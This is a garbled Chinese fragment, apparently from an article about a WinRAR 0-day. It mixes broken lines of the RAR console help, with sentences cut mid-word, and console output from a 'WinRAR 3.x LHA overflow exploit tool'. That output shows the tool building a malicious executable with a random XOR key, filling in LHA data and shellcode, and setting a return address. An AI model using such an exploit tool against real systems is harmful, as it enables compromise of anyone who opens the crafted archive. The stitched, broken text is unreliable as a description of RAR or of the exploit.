 是一个强力压缩工具，允许你管理和操作压缩文件。控制台 RAR 只支持 RAR
带有的 ".rar" 扩展名的文件。ZIP 和其他格式不被支持。Windows 用户可以
图形界面 RAR 版本 - WinRAR，它可以处理更多的压缩文件类型。
的功能包括：
高度成熟的原创压缩算法
对于文本、声音、图像和 32 位和 64 位 Intel 可执行程序压缩的特殊优化算法
获得比类似工具更好的压缩率，使用'固实'压缩
身份校验(只有注册版本可用)
自解压压缩文件和分卷压缩(SFX)
对物理损伤的压缩文件的恢复能力
锁定，密码，文件顺序列表，文件安全和更多……
件
图 7
G:\MM\桌面\Winrar3.6 0day汉化版本>rar.exe 2.exe
WinRAR 3.x LHA 溢出漏洞利用工具 secr汉化版
Code by 雕牌, Welcome to http://www.rootkit.com.cn
[+] 生成Exe文件 : 2.exe <大小:3>.
[+] 随机的Xor Key : 0x93
[+] 填充 LHA & ShellCode ...
[+] 返回地址 : 0x7ffa4512
[+] 文件大小 : 0x503 <1283> 字节